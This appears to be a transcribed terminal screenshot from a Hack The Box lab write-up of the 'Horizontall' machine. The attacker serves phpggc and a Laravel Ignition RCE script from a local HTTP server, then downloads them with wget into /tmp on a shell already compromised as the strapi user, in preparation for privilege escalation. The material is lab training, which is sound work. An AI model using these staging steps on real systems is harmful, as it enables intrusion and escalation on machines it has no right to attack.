 QTerminal
16 Jan 2022 | 10:26 AM
strapi@horizontall: /tmp/tests
File Actions Edit View Help
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
adding: phpggc/.git/branches/ (stored 0%)
adding: phpggc/.git/logs/ (stored 0%)
adding: phpggc/.git/logs/refs/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
adding: phpggc/.git/logs/refs/heads/ (stored 0%)
adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
adding: phpggc/.git/logs/HEAD (deflated 28%)
adding: phpggc/.git/config (deflated 34%)
adding: phpggc/test-gc-compatibility.py (deflated 66%)
adding: phpggc/README.md (deflated 74%)
adding: phpggc/Dockerfile (deflated 15%)
adding: phpggc/templates/ (stored 0%)
adding: phpggc/templates/gadgets.php (stored 0%)
adding: phpggc/templates/chain.php (deflated 37%)
adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py linpeas-output.txt
dirb-output.txt nmap-output.txt
horizontalLocalHost:1337.html note.txt
horizontalLocalHost:8000.html phpggc
key phpggc.zip
key.pub running python http.server wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
mimidz@joko:~/Documents/HTB/machines/Horizontall$
move all the exploit to the horizontall /tmp/ folder
strapi@horizontall:~/myapi/public/uploads$ cat tempFile.txt | less -R
strapi@horizontall:~/myapi/public/uploads$ cd
strapi@horizontall:~$ cd /tmp/
strapi@horizontall:/tmp$ ls
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ mkdir tests
strapi@horizontall:/tmp$ ls
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tests
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ cd tests
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/phpggc.zip
--2022-01-16 03:25:32-- http://10.10.14.10:8000/phpggc.zip
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 677035 (661K) [application/zip]
Saving to: ‘phpggc.zip’
phpggc.zip 100%[===================================>] 661.17K 166KB/s in 3.9s
2022-01-16 03:25:36 (169 KB/s) - ‘phpggc.zip’ saved [677035/677035]
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/laravel-ignition-rce.py
--2022-01-16 03:25:54-- http://10.10.14.10:8000/laravel-ignition-rce.py
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/x-python]
Saving to: ‘laravel-ignition-rce.py’
laravel-ignition-rce.py 100%[===================================>] 4.57K --.-KB/s in 0.02s
2022-01-16 03:25:54 (196 KB/s) - ‘laravel-ignition-rce.py’ saved [4684/4684]
strapi@horizontall:/tmp/tests$